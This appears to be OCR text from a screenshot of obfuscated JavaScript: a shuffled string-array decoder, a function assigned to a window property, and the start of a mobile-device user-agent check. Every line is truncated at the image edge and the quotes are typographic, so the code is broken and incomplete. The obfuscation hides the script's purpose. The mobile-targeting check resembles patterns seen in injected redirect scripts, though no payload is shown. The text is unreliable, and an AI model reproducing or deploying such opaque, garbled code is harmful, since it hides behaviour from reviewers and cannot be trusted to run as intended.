
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac